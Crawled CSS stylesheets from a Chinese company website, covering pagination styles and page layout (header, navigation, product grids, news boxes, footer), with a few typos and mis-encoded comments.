.metpager_7 a:active { border:1px solid #aad83e; color:#fff;background:urlurl(../images/page/page7_2.gif) #aad83e;}

.metpager_7 span.current {border:1px solid #aad83e; margin:2px; color:#fff;background:#aad83e url('page/page7_2.gif'); text-decoration:none; padding-left:5px; padding-right:5px; padding-top:2px; padding-bottom:2px}

.metpager_7 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}



.metpager_8 a,.metpager_8 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#aaa;}

.metpager_8 a:hover { border:1px solid #a0a0a0; }

.metpager_8 a:hover { border:1px solid #a0a0a0; }

.metpager_8 span.current {border:1px solid #e0e0e0; padding:2px 5px 2px 5px; margin:2px; color:#aaa; background-color:#f0f0f0; text-decoration:none;}

.metpager_8 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}



.metpager_9 a,.metpager_9 span.miy{ border:1px solid #ddd; padding:2px 5px 2px 5px; color:#88af3f; } 

.metpager_9 a:hover { border:1px solid #85bd1e; color:#638425; background-color:#f1ffd6; } 

.metpager_9 a:hover { border:1px solid #85bd1e; color:#638425; background-color:#f1ffd6; } 

.metpager_9 span.current {border:1px solid #b2e05d; padding:2px 5px 2px 5px; margin:2px; color:#fff; background-color:#b2e05d; text-decoration:none;} 

.metpager_9 span.disabled { border:1px solid #f3f3f3; padding:2px 5px 2px 5px; margin:2px; color:#ccc;}

--- FILE ---
content_type: text/css
request_url: http://www.jynjmy.com/images/lbinfo.css
body_size: 8320
content:
html,body{ font:14px/1.8 'Microsoft YaHei',Tahoma,Verdana,'Simsun'; color:#333; background:#fff; -webkit-text-size-adjust:none;}
a{ color:#333; text-decoration:none;}
li{ list-style:none;}
ul{ margin:0; padding:0;}
a:hover{ color:#D12929; text-decoration:none;}
.inner{ width:1200px; margin:0px auto; min-width:1200px;}
header{ zoom:1;  height:180px;background:url(headbg.jpg) repeat-x  left top;min-width:1200px;}
#web_logo{ float:left; margin-top:0px;}
.headtop{
	float:left;
	width:100%;
	margin-top:4px;
	}
.head-topl{
	float:left;
	width:950px;
	}	
.head-topr{
	float: right;
	width:250px;
	text-indent:24px;
	}	
.head-topr a{ height:27px; line-height:27px; font-size:12px; color:#555555; display:inline-block; margin-left:0px;  padding-left:4px; padding-right:4px; text-indent:0; }
.topbox{
	float:left;
	width:1200px;
	min-width:1200px;
	height:80px;
	margin-top:20px;
	margin-bottom:20px;
}
.logo2{ width:534px; height:auto; overflow:hidden; padding-left:30px; margin-left:30px;  float: right;}
.logo2 p{ width:100%; height:33px; line-height:33px; font-weight:bold; color:#0752a5; overflow:hidden; font-size:25px;}
.logo2 span{ width:100%; height:24px; line-height:24px; font-size:16px; color:#1f1f1f; font-weight:bold;  overflow:hidden; display:block;}

.top-nav{ color:#666; z-index:1; width:100%; }
.top-nav a{ color:#666;}
.top-nav a:hover{ color:#red;}
.top-nav li.h{ width:50%; float:left; text-align:left; height:35px; line-height:35px;}
.top-nav li.b{ width:50%; float:right;}
.top-nav li.t span{ padding:0px 10px; font-size:10px; color:#bbb; line-height:35px;}
.top-logo{ min-height:90px; _height:90px;}
nav{ height:48px; float:left; width:100%; z-index:999; background-color:#1A1E29;}
nav ul li{ float:left; text-align:center; height:48px; line-height:48px; position:relative; z-index:999;}
nav ul li a{ color:#FFF; font-size:18px;}
nav ul li a:hover{ color:#fff;}
nav ul li.line{ width:2px; height:48px; padding:0px;}
nav ul li.hover,nav ul li.navdown{ background-color:#C4151C;}
nav ul li.hover a,nav ul li.navdown a{ color:#Fff;}
nav ul li.hover a:hover,nav ul li.navdown a:hover{ color:#FFF; }

.met_flash{ margin-top:0px; font-size:0px; overflow:hidden; width:100%;min-width:1200px;} 
.met_flash ul{ margin:0px; padding:0px;} 
.smet_flash{ margin-top:0px; font-size:0px; overflow:hidden; width:100%;height:380px;background: url(cnflash.jpg)  center center; min-width:1200px;} 
.banner { position: relative; overflow: hidden; text-align:center;}
.banner li { list-style: none; overflow: hidden;}
.banner ul li { float: left; overflow:hidden; }
.banner .dots {
	position: absolute;
	right: 50%;
	margin-right:0px;
	bottom: 50px;
	z-index:66;
}
.banner .dots li {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin: 0 4px;
	text-indent: -999em;
	cursor: pointer;
	background:url(doc2.png) no-repeat;
}
.banner .dots li.active {
	background:url(doc.png) repeat-x;
}

.indexnav{
	float:left;
	width:193px;
	padding:25px;
	background:#fff ;
}	
.indexnav .nav{
	float:left;
	width:193px;
	background:none;
	}
.indexnav .nav ul{ list-style:none; }
.indexnav .nav li{ height:37px; line-height:37px; overflow:hidden;  }
.indexnav .nav li a{ width:150px; height:37px; line-height:37px; overflow:hidden; padding-left:43px; color:#333;
	background:  url(flh3.png) no-repeat ;	
 display:block;
}
.indexnav .nav li a:hover{
	color:#fff;
	background:  url(flh3h.png) no-repeat ;	
	}
.indexbox{
	width:100%;
	float:left;	
	min-width:1200px;
	
}
.cpbg{
	background:url(cpbg.jpg)  center center repeat;
	padding-bottom:30px;	
	}

.pro-top{ width:1200px; height:auto; overflow:hidden; padding-top:55px; text-align:center; padding-bottom:20px;}
.pro-top img{}	
.tabs {width:1200px; float:left; margin-top:50px;}
.tabs a{display: block;float: left;background:url(tabli.jpg)  center center no-repeat;width:162px; height:50px; line-height:50px; text-align:center; font-size:20px; margin-right:25px; CURSOR: pointer; float:left; display:inline; margin-bottom:10px;}  

.zz{
	background:url(zz.jpg)  no-repeat  center center ;
	height:190px;	
	}
.gg2{
	background:url(gg2.jpg)  no-repeat  center center ;
	margin-top:60px;
	height:1324px;	
	}
.gg3{
	background:url(gg3.jpg)  no-repeat  center center;
	margin-top:20px;
	height:266px;	
	}
.gg4{
	background:url(guangg4.jpg)  no-repeat  center center;
	margin-top:50px;
	height:441px;	
}	


.hexin-top{ width:1200px; height:auto; overflow:hidden; text-align:center; padding-bottom:40px; padding-top:65px;}
.hexin-top img{ width:398px; height:89px;}

.hexin-box{ width:1200px; height:auto; overflow:hidden;}
.hexin-img{ width:567px; height:auto; overflow:hidden;}
.hexin-img img{ max-width:567px;}
.hexin-wz{ width:515px; height:auto; overflow:hidden; padding-left:15px;}
.hexin-wz dl{ width:100%; height:auto; overflow:hidden;}
.hexin-wz dl dt{ width:47px; height:auto; overflow:hidden; display:block; float:left}
.hexin-wz dl dt img{ width:47px; height:33px; padding-top:5px;}
.hexin-wz dl dd{ width:460px; padding-left:5px; height:auto; overflow:hidden; display:block; float:left;}
.hexin-wz dl dd p{ width:100%; height:33px; line-height:33px; font-size:25px; color:#0752a5; font-weight:bold; overflow:hidden;}
.hexin-wz dl dd span{ width:100%; display:block; overflow:hidden; height:12px; line-height:12px; font-size:10px; color:#b2b2b2; text-transform:uppercase;}
.hexin-wz font{ width:100%; height:auto; line-height:26px; font-size:16px; display:block; color:#1f1f1f; padding-top:9px; padding-bottom:35px;}
.hexin-wz1{ padding-top:35px;}
.hexin-wz2{ padding-top:120px;}

.fl { float:left;}		
.fr { float:right;}		
.fn { float:none;}
	
.case-bot{ width:1200px; height:auto; overflow:hidden; padding-top:42px;}

.indeximg2{
	float:left;
	width:272px;
	background:#fff;
	text-align:center;
	padding-top:10px;
	margin-right:3px;
	margin-bottom:10px;	
}
.indeximg2 a img{
	width:272px;
	height:272px;
}
.indeximg2 p {float:left;width:272px; height:272px; overflow:hidden; position:absolute; left:0; top:0; z-index:99; background:url(case-bj.jpg) center top no-repeat; display:none;}

.indeximg2 a{
	float:left;
	width:272px;
	height:272px;
	text-align:center;
	position:relative;
}
.indeximg2 a:hover p{ display:block;}

.indeximg2 a span{
	float:left;
	width:232px;
	padding:20px;
	padding-top:100px;
	color:#fff;
	font-size:16px;
}
.case-more{ width:156px; height:44px; margin-top:21px; background:#0752a5; padding-top:9px; float:left; margin-left:462px;}
.case-more a{ width:122px; height:33px; display:block; line-height:33px; border:1px solid #fff; margin-left:16px;  color:#fff; text-align:center; font-size:15px;}

.proleft{
	float:left;
	width:243px;	
	}
.indextitle2{
	float:left;
	width:243px;
	height:60px;
	line-height:60px;
	color:#fff;
	font-weight:bold;
	text-indent:30px;
	font-size:18px;
	background-color:#CC2D32;
	}
.indexpro{
	width:1200px;	
}

.indeximg20{
	float:left;
	width:285px;
	text-align:center;
	margin-right:20px;
	margin-bottom:10px;	
}
.indeximg20:nth-child(4n+0){margin-right:0px;}
.indeximg20 a img{
	width:285px;
	height:215px;
	border:1px solid #e1e1e1;
}
.indeximg20 a img:hover{
	width:285px;
	height:215px;
	border:1px solid #D12929;
}
.indeximg20 h2{
	text-align:center;
}
.indeximg20 a{
	width:285px;
	height:215px;
	text-align:center;
}
.indeximg20 a span{
	width:285px;
	text-align:center;
	display: block;	
}


.jianzheng-top{ width:1200px; height:auto; overflow:hidden; text-align:center; padding-top:48px;}
.jianzheng-top img{ width:274px; height:85px;}

.jianzheng-bot{ width:1200px; height:auto; overflow:hidden; padding-top:0px;}
.jianzheng-bot ul{ width:1212px; height:auto; overflow:hidden; margin-right:-12px;}
.jianzheng-bot ul li{ width:280px; height:auto; overflow:hidden; float:left;  border:1px solid #ebebeb; margin-left:10px; margin-right:10px;}
.jianzheng-bot ul li img{ width:280px; height:230px;}
.jianzheng-bot ul li p{ width:230px; height:238px; overflow:hidden; padding-left:18px; padding-right:18px;}
.jianzheng-bot ul li p strong{ display:block; width:100%; height:31px; line-height:31px; font-size:15px; overflow:hidden; padding-top:10px;}
.jianzheng-bot ul li p span{  width:100%; height:130px; line-height:26px; padding-top:5px; display:block; overflow:hidden; border-top:1px solid #262626}
.jianzheng-bot ul li p font{ width:93px; height:27px; line-height:27px; text-align:center; display:block;   margin-top:18px; font-size:15px; margin:0 auto;}
.jianzheng-bot ul li p font a{ color:#333;}
.jianzheng-bot ul li:hover p strong a{color:#333;}
.jianzheng-bot ul li:hover{ background:#F5F5F5;}
.jianzheng-bot ul li:hover span{ color:#333;border-top:1px solid #D12929}
.jianzheng-bot ul li:hover font{ border:1px solid #000;}

.fzpic{ float:left; width:100%; margin-top:15px; margin-bottom:10px;}
.fzpic li{ list-style:none; width:238px; float:left; height:150px; text-align:center; border:1px solid #ebebeb}
.fzpic li a{ font-size:14px; color:#333;}
.indexcase{
	margin-top:30px;
	margin-bottom:60px;	
	background:url(cpbg.jpg)  center center repeat;
	padding-bottom:80px;
	}

.u-main-ad:hover img { -webkit-animation-name:draw; animation-name:draw;}
.ui-animate{ -webkit-animation-duration:1s; animation-duration:1s; -webkit-animation-fill-mode:both; animation-fill-mode:both;}
@-webkit-keyframes draw{
	0% { -webkit-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
	50% { -webkit-transform:rotate3d(0,1,0,-180deg); transform:rotate3d(0,1,0,-180deg);}
	100% { -webkit-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
}
@keyframes draw {
	0% { -webkit-transform:rotate3d(0,1,0,0deg); -ms-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
	50% { -webkit-transform:rotate3d(0,1,0,-180deg); -ms-transform:rotate3d(0,1,0,-180deg); transform:rotate3d(0,1,0,-180deg);}
	100% { -webkit-transform:rotate3d(0,1,0,0deg); -ms-transform:rotate3d(0,1,0,0deg); transform:rotate3d(0,1,0,0deg);}
}

.newsbg{
	background:url(newsbo.jpg) repeat-x  left bottom;
	}		
.newsbox{
	float:left;
	width:1200px;
	height:455px;
	}
.newsboxleft{
	float:left;
	width:505px;
}
.n1title{	
	float:left;
	width:505px;
	height:148px;
	margin-bottom:7px;
	padding-top:75px;
	background:url(n1.jpg)  no-repeat  left bottom;
	
}
.indexnews{
	float:left;
	width:505px;
	height:78px;
	padding-bottom:10px;		
	border-bottom:10px  solid  #fff;
	background-color:#F4F4F4;
}	

span.indextime	{
	display:block;
	float:left;
	width:60px;
	text-align:center;
	font-weight:bold;
	font-size:16px;
	padding:10px;
	margin-right:10px;
	color:#484848;
	background:url(spantime.jpg) left bottom;
}
span.newstitle	{	
	font-size:14px;
}
.newsboxright{
	float:right;
	padding-left:20px;
	width:620px;
	height:380px;
	padding-top:75px;
background:url(lxwmbg.jpg) left bottom no-repeat;
}
.newspic{	
	float:left;
	width:350px;
	margin-top:30px;
	margin-right:15px;
	}
.newsr{	
	float:left;
	width:340px;
	margin-top:25px;
	}

.pro{
	float:left;
	width:1200px;
	padding-top:10px;
	border:1px solid #ebebeb;
	border-top:none;
	padding-bottom:5px;		
}
.indeximg3{
	float:left;
	width:211px;
	padding-left:30px;
	padding-right:30px;	
	padding:5px;
	margin-right:24px;
	margin-bottom:10px;

}
.indeximg3 a{
	width:211px;
	text-align:center;
}
.indeximg3 a span{
	width:211px;
	text-align:center;
	display: block;
	font-size:14px;
	font-weight:bold;
	padding-bottom:5px;	
}
.indeximg3 a img{
	border:1px solid #ebebeb;
	width:205px;
	padding:3px;
	background:#fff;
	height:196px;
}
.indeximg3 p{
	 color:#333;
	 padding-bottom:20px;
	 height:38px;
	 overflow:hidden;
}	
.indeximg4{
	float:left;
	width:250px;
	height:auto;
	margin-left:10px;
	margin-right:10px;
	border:1px solid #F5F5F5;
	border-bottom:3px solid #237FCC;
	text-align:center;
	margin-bottom:30px;	
}	
.indeximg4 h2{
	text-align:center;
}
.indeximg4 a.box{
	float:left;
	width:250px;
	display:block;
	text-align:center;
}
.indeximg4 a span{
	float:left;
	overflow:hidden;
	text-align: left;
	width:250px;
	display: block;
	color:#333;
	font-size:16px;
	text-indent:22px;	
}
.indeximg4 a img{
	width:250px;
	background:#fff;	
	height:200px;
}
.indeximg4 p{
	float:left;
	width:250px;
}
.indeximg4 p a{
	text-align:center;
}
.indeximg5{
	float:left;
	width:250px;
	height:auto;
	background:#fff;
	margin-left:10px;
	margin-right:10px;
	border:1px solid #F5F5F5;
	text-align:center;
	margin-bottom:30px;	
}	
.indeximg5 h2{
	text-align:center;
}
.indeximg5 a.box{
	float:left;
	width:250px;
	display:block;
	text-align:center;
}
.indeximg5 a span{
	float:left;
	overflow:hidden;
	text-align: left;
	width:250px;
	display: block;
	color:#333;
	font-size:16px;
	text-indent:22px;	
}
.indeximg5 a img{
	width:250px;
	background:#fff;	
	height:206px;
}
.indeximg5 p{
	float:left;
	width:250px;
}
.indeximg5 p a{
	text-align:center;
}
.indexmore{
	float:left;
	display:block;
	width:82px;
	margin-left:18px;
	margin-top:10px;
	margin-bottom:20px;
	height:26px;
	background:url(more.jpg) left bottom no-repeat;	
	}
.hzhb{
	float:left;
	width:100%;
	padding-bottom:30px;	
	}
.aboutusnr{
	float: right;
	width:380px;
	margin-right:270px;
	margin-top:60px;
}
.aboutus	{
	background:url(aboutus.jpg)  center center no-repeat;
	height:508px;
	margin-top:70px;
}	

.aboutus2	{
	background:url(hzbg.jpg)  center center no-repeat;
	height:447px;
}	
.aboutleft	{
	float:left;
	width: 460px;
    border: 1px solid #fff;
	color:#fff;
    height: 196px;
	margin-top:30px;
    padding: 20px 25px 0;
	}

.aboutright{
	float:right;
	width:530px;
	margin-top:300px;
	}
	
.aboutus h3	{
	font-size:16px;
	color:#fff;
	
	}
.news-maxbox{ width:1200px; height:auto;  padding-top:14px; padding-bottom:60px; float:left;}
.news-box{ width:775px; height:auto; background-color:#F5F5F5; }
.news-top{ width:100%; height:35px; background-color:#242424; }
.news-topl{ width:500px; height:35px; }
.news-topl ul { list-style-image:none;width:500px; height:35px; }
.news-topl ul li{ width:110px; height:35px; line-height:35px; text-align:center; float:left; display:inline; color:#fff; background:#777777;  font-size:20px;  CURSOR: pointer; }
.news-topl .anniu{ color:#fff; font-size:20px; background:#C4151C; }
.news-topr{ width:auto; height:35px;  text-align:right; }
.news-topr a{  color:#fff; display:inline-block; float:right; text-align:center; height:17px; line-height:17px; width:48px; font-size:10px; margin-top:9px; }

.news-bot{ width:730px; height:auto; padding:15px;}
.news-bot1{width:100%; height:190px; overflow:hidden; }
.news-bot1 img{ width:220px; height:180px; padding-left:10px; padding-top:10px;   float:left;}
.news-bot1 p{ width:490px; height:auto; overflow:hidden; float:left; padding-left:10px}
.news-bot1 p span{ display:block; overflow:hidden; width:100%; }
.news-bt{ height:36px; line-height:36px; font-size:18px; padding-top:5px;}
.news-bt a{ color:#1f1f1f; }
.news-nr{ height:110px; line-height:22px; color:#5c5b5b; font-size:12px;}
.news-more{ height:29px; padding-top:10px;}
.news-more a{ width:95px; height:29px; line-height:29px; display:block; text-align:center; background:#D12929; color:#fff;}
.news-bot2{ width:100%; height:auto; overflow:hidden; padding-top:14px;}
.news-bot2 ul{ list-style-image:none; margin-top:18px; height:192px; overflow:hidden; }
.news-bot2 ul li{ width:684px height:32px; line-height:32px; float:left;   }
.text_r{float:right;font-size: 15px;font-style: normal;font-weight: normal;color: #1f1f1f;  width:120px; text-align:right;}
.text_l{float:left;text-align:left; height:32px; line-height:32px; width:564px;overflow:hidden; font-size:15px; white-space:nowrap;text-overflow:ellipsis;}
.text_l:hover{ color:#1f1f1f;}

.qa-box{ width:397px; height::auto;}
.about-boxt{ width:100%; height:35px; overflow:hidden; background-color:#242424 }
.about-boxtl{ width:155px; height:35px; line-height:35px; font-size:20px; text-align:center;  color:#fff;  background:#C4151C;

 }
.about-boxtl span{ font-size:10px; font-family:Arial, Helvetica, sans-serif; padding-left:8px;}
.about-boxtr{ width:80px; height:24px; line-height:24px; text-align:right; font-size:10px;}
.about-boxtr a{color:#72431c; font-family:Arial, Helvetica, sans-serif; }

.marqueetop{ width:397px; height:449px;  overflow:hidden; background-color:#F5F5F5}
.marqueetop ul{ width:347px; height:auto; overflow:hidden; padding-left:25px; }
.marqueetop ul li{ width:347px; height:auto; overflow:hidden; padding-bottom:12px;   margin-top:10px;}
.marqueetop dl{ width:347px; height:auto;    }
.marqueetop dl dt{ height:35px; line-height:35px; overflow:hidden; width:347px;  display:block; font-size:15px; background:url(qa-li.png) no-repeat 0px 7px; }
.marqueetop dl dt a{ color:#1f1f1f; padding-left:25px;  text-overflow:ellipsis; white-space:nowrap; display:block; width:322px; overflow:hidden; font-size:15px;}
.marqueetop dl dt a:hover{color:#f86305;}
.marqueetop dl dd{ width:322px; max-height:75px; line-height:25px; color:#1f1f1f; font-size:15px; display:block; overflow:hidden; padding-left:25px; background:url(qa-li.png) no-repeat 0px -75px;}
/*鏂伴椈缁撴潫*/


.marqueetoptt{ width:377px; height:429px;  overflow:hidden; background-color:#F5F5F5;padding:10px;line-height:26px;}


/*棣栭〉*/
.indextitle{
	width:100%;
	margin:40px 0 20px 0;
	}
.style-1 h3.title span{ float:left; background:url(../dt-5.gif) repeat-x; height:32px; line-height:32px; padding:0px 25px; color:#fff; font-weight:normal; font-size:14px;}
.style-1 h3.title  a.more{ float:right; width:39px; height:11px; line-height:1000px; overflow:hidden; background:url(../more.gif); margin:10px 10px 0px 0px;}
.style-1 .active{padding:10px 0 10px 0;  margin-right:10px; float:right;}
.style-2 h3.title { background:url(../dt-6.gif) repeat-x; height:32px; line-height:32px; padding-left:15px; color:#fff; font-weight:normal; font-size:14px; position:relative;}
.style-2 h3.title a.more{ position:absolute; right:10px; top:0px; color:#fff; font-size:12px;}
.style-2 .active{ background:#fff; padding:10px;}
.style-2 dl.ind{ clear:both; zoom:1}
.style-2 dl.ind dt{ float:left; display:inline; border-bottom:1px dotted #ccc; padding:10px 0px 10px 0px; zoom:1}
.style-2 dl.ind dt a{ margin-left:5px;}
.style-2 dl.ind dd{ float:right; display:inline; border-bottom:1px dotted #ccc; padding:10px 0px 10px 0px; overflow:hidden;}
.style-2 dl.ind dd h4{ margin-left:10px;}
.style-2 dl.ind dd p.desc{ margin-left:10px; font-style: italic; color:#666;}
.index-news{ float:left; width:300px; margin-top:10px; margin-right:18px; border:1px solid #ebebeb;}
.listel li{ margin:0px 5px; height:35px; line-height:35px; overflow:hidden; padding-left:13px; background:url(dt-1.gif) no-repeat left 12px; border-bottom:1px dotted #ccc; }
.listel li a{ margin-right:5px; zoom:1;}
.listel li span{ float:right; color:#666;}
.index-conts{ float:right; width:290px; margin-top:15px;}
.index-product{ padding-top:15px; *margin-top:15px; *padding-top:0px;}
.index-product .profld{ margin:0px; position:relative; overflow:hidden;}
.index-product h3 span{ float:left; }
.index-product ol{ position: absolute; width: 2012em; }
.index-product ol li{ float:left; text-align:center; }
.index-product ol li a.img{ display:block; text-align:center; font-size:0px;}
.index-product ol li a.img img{ margin:auto; border:1px solid #d6d6d6;}
.index-product ol li h3{ font-weight:normal; margin-top:5px; height:20px; line-height:20px; overflow:hidden;}
.index-product .flip{ height:20px; overflow:hidden; margin:8px 15px 0px; float:left; }
* html .index-product .flip{ width:300px;}
*+html .index-product .flip{ width:300px;}
.index-product .next,.index-product .prev{ width:18px; height:18px; overflow:hidden; display:block; float:left; background:url(../neu.gif) no-repeat;}
.index-product .next{ background-position:-17px 0px; }
.index-product .next:hover{ background-position:-57px 0px; }
.index-product .prev{ background-position:-40px 0px; }
.index-product .prev:hover{ background-position:0px 0px; }
#trigger{ float:left; margin-right:5px; margin-top:0px; position:relative; bottom:8px; *bottom:0px; *top:5px; zoom:1;}
#trigger a{ background:url(../neu.gif) no-repeat -78px -10px; width:8px; height:8px; font-size:0px; display:inline-block; overflow:hidden; margin-right:5px;}
#trigger a.current{ background-position:-78px 0px;}

#tabs-nav{ float:left;text-align: center; margin-left:15px;}
#tabs-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display:inline; position:relative; *top:12px;}
#tabs-nav li a {width: 8px; height: 8px; display: block; overflow:hidden; background:#9df0f5; cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px;}
#tabs-nav li a:hover { background:#fff; }
#tabs-nav li a.flex-active{ background:#fff; cursor: default; }
.index-links{ background: #007EA9;  height:60px; line-height:60px; float:left; width:100%;}
.index-links h3{ height:32px; line-height:32px; padding-left:20px;  font-weight:normal; font-size:14px; position:relative; border-bottom:1px dotted #ccc; margin-bottom:10px;}
.index-links h3 a.more{ position:absolute; right:10px; top:0px; color:#666; font-size:12px;}
.index-links span{
	float:left;
	width:10%;
	font-size:14px;}
.index-links ul{ margin:0px; padding:0px;  width:90%; float:left; height:60px; line-height:60px;}
.index-links .img{ margin-bottom:3px;}
.index-links .img li{ list-style:none; display:inline; padding-right:5px;}
.index-links .img img{ width:88px; height:31px;}
.index-links .txt{ zoom:1;}
.index-links .txt li{ list-style:none; float:left; width:88px; height:60px; line-height:60px; margin-right:5px; overflow:hidden;}
.index-links .txt li a{
	color:#fff;}

/*搴曢儴*/
.footbox{
	float:left;
	width:100%;
	min-width:1200px;
	 background:url(footbg.jpg)  left top;
	padding-bottom:40px;
	border-top:5px solid #C6191F;
	}
.footlogo{
	float:left;
	width:200px;
	margin-top:20px;
	}
.footewm{
	float:right;
	width:200px;
	}
.foot-nav{  margin-top:40px; height:25px; line-height:25px; width:850px; float:left;}
.foot-nav a{ color:#fff;}
.foot-nav span{ font-size:10px; margin:0px 8px; color:#888;}
.foot-text{ 
 color:#fff;
float:left; width:900px; text-align:left; padding:0px 0px 14px 0;
line-height:24px;
}
.foot-text a{
	color:#ebebeb;	
}
.Nav_nav{ width:1000px;float:left;overflow:hidden;padding-top:10px;}
.Nav_nav ul{width:120px;float:left;overflow:hidden;}
.Nav_nav ul ol{line-height:24px;text-align: left; font-size:14px; background:url(footico.jpg) no-repeat  left center; padding-left:0px;text-indent:14px;}
.Nav_nav ul li{line-height:24px;text-align: left; text-indent:14px; }
.Nav_nav ul li a:hover{ text-decoration:underline;}
.Nav_nav ul li.f1{
	 background:url(f1.png) no-repeat left center; text-indent:24px; height:30px; line-height:30px;}
.Nav_nav ul li.f2{
	 background:url(f2.png) no-repeat left center; text-indent:24px; height:30px; line-height:30px;}
.Nav_nav ul li.f3{
	 background:url(f3.png) no-repeat left center; text-indent:24px; height:30px; line-height:30px;}

.sidebar{margin-bottom:30px; margin-top: 30px}
.sidebar .sb_nav{ float:left; width:233px; 
margin-bottom:0px;
border:1px solid #ddd;
border-top:none;
}
.sidebar .sb_nav h3.title{ text-align:left;  padding:0px 15px; height:38px; line-height:38px;  font-size:16px; color:#fff;  background:#242424;font-family:"Microsoft Yahei"}
.sidebar .sb_nav h3.line{ margin-top:15px; }
.sidebar .sb_nav .active{ padding:0px 0px; width:213px; padding-bottom:0px;padding-top:5px; }
#sidebar dl{ margin-left:0px;}
#sidebar dl dt{ padding:5px 0px 5px 025px; text-indent:10px;  background:#fff url('pot.gif') no-repeat 12px 15px; border-bottom:1px solid #dddddd; height:26px; line-height:26px;border-bottom:1px  dashed #ebebeb;}
#sidebar dl dd{ padding:0px 0px 0px 15px;}
#sidebar dl dd h4{ font-weight:normal; padding:5px 0px 5px 10px;}
#sidebar dl dt.on {}
#sidebar dl dt.on a{ font-weight:bold; color:#0752A5;  }
#sidebar dl h4.on a{ font-weight:bold;
}
.sidebar .sb_box{ float:right; width:950px; overflow:hidden; border:1px solid #cccccc; border-top:none; }
.sidebar .sb_box h3.title{ height:38px; line-height:38px; position:relative; background:#242424}
.sidebar .sb_box h3.title span{ position:absolute; left:0px; top:-1px; font-size:16px;  padding:0px 15px; color:#fff;}
.sidebar .sb_box h3.title div.position{ float:right; font-weight:normal; position:relative; top:0px; right:15px; color:#fff; height:38px; width:auto;}
.sidebar .sb_box h3.title div.position a{ color:#Fff;}

.nytitle{
	float:left;
	width:100%;
	height:32px;
	line-height:32px;
	background-color:#0752a5;
	color:#fff;
	text-indent:15px;
	font-size:14px;
	margin-top:20px;
	
}
.nyindeximg{
	float:left;
	width:217px;
	margin:25px;
	margin-bottom:10px;
}
.nyindeximg a{
	text-align:center;
}
.nyindeximg a span{
	width:215px;
	text-align:center;
	display: block;	
}
.nyindeximg a img{
	float:left;
	width:215px;
	height:206px;
	border:1px solid #e1e1e1;
}
.nyindeximg h2{
	width:215px;
	height:206px;
	overflow: hidden;
	float:left
	text-align:center;
}
.nyindeximg .des{
	float:left;
	width:215px;
	overflow:hidden;
	}
.szxly{
	float:left;
	width:100%;
	padding-top:20px;
	background:url(zxly.jpg) no-repeat right  bottom;
}
.ca-right03 {
    width: 400px;
    height: 26px;
    float: right;
    line-height: 26px;
    padding-top: 0px;
}
.ca-right04 {
    width: 400px;
    height: 36px;
    float: right;
    line-height: 36px;
    font-size: 13px;
    color: rgb(51, 51, 51);
}
.haoma{
	color:red;
	font-weight:bold;
	}
	
.Website_nva_c{width:1200px;margin:0 auto;}
.Website_nva_c ul{ margin:0 0 0px 0;}
.Website_nva_c ul li{ height:28px;line-height:28px;text-align:center; float:left; border:solid 1px #e5e5e5; margin:0 7px 0 6px; background:#fff; font-size:14px;border-radius:10px; }
.Website_nva_c ul li a{ background:#D12929;color:#fff; display:block;border-radius:10px;padding:0 20px; }
.Website_nva_c ul li a:hover{ color:#fff;background:#444;transition: all .4s linear;TEXT-DECORATION: none}
.Website_nva_c ul .fix a{ color:#fff;background:#444;}
.clear{clear:both}


p{
margin:0px
}
h1 {
	FONT-WEIGHT: bold; FONT-SIZE: 20px; COLOR: #ff0000; LINE-HEIGHT: 26px;FONT-FAMILY: "Microsoft Yahei";margin-top:10px;
}
#cs2{width:100%;height:200px;overflow:hidden;text-overflow:ellipsis;color:#ffffff}
#cs21{width:100%;height:151px;overflow:hidden;text-overflow:ellipsis}
.innernid {
	BORDER-RIGHT: #F2EEE3 4px solid; BORDER-TOP: #F2EEE3 4px solid; MARGIN-BOTTOM: 4px; BORDER-LEFT: #F2EEE3 4px solid; BORDER-BOTTOM: #F2EEE3 4px solid
}
.innerPic {
	BORDER-RIGHT: #D5D5D5 1px solid; BORDER-TOP: #D5D5D5 1px solid; BORDER-LEFT: #D5D5D5 1px solid; BORDER-BOTTOM: #D5D5D5 1px solid;
}
.innerPic:hover {
    border-color:#FF9626; 
}

.innerPic1 {
	BORDER-RIGHT: #F2EEE3 1px solid; BORDER-TOP: #F2EEE3 1px solid; BORDER-LEFT: #F2EEE3 1px solid; BORDER-BOTTOM: #F2EEE3 1px solid;padding:2px;
}
.innerPic1:hover {
    border-color:#FF9626; 
}
A.menu1 {
	FONT-SIZE: 12px;COLOR: #ffffff; TEXT-DECORATION: none;LINE-HEIGHT: 18px;
}
A.menu1:link {
	FONT-SIZE: 12px;COLOR: #ffffff
}
A.menu1:visited {
	FONT-SIZE: 12px;COLOR: #ffffff; TEXT-DECORATION: none
}
A.menu1:hover {
	FONT-SIZE: 12px;COLOR: #ffff00; TEXT-DECORATION: none
}
.abouttxt {
	padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;height:555px;
}
.abouttxt1 {
	padding-bottom:10px;padding-top:10px;height:555px;
}
.ssk {
	HEIGHT: 25px;COLOR: #EBAE6C;font-size:20px;FONT-WEIGHT: bold;FONT-FAMILY: "Microsoft Yahei"; margin-right:0px;line-height:25px
}
.ssk1 {
	HEIGHT: 25px;COLOR: #ff0000;font-size:20px;FONT-WEIGHT: bold;FONT-FAMILY: Arial; margin-right:0px;
}


A.pro {
	FONT-SIZE: 14px;COLOR: #0768D1; TEXT-DECORATION: none;LINE-HEIGHT: 18px;FONT-WEIGHT: bold;
}
A.pro:link {
	FONT-SIZE: 14px;COLOR: #0768D1;FONT-WEIGHT: bold;
}
A.pro:visited {
	FONT-SIZE: 14px;COLOR: #0768D1; TEXT-DECORATION: none;FONT-WEIGHT: bold;
}
A.pro:hover {
	FONT-SIZE: 14px;COLOR: #ff0000; TEXT-DECORATION: none;FONT-WEIGHT: bold;
}


.word12b {
	LINE-HEIGHT: 26px; FONT-FAMILY: "宋体, 宋体, Helvetica, sans-serif"; COLOR: #707E8C; FONT-SIZE: 12px
}
.word12b a{
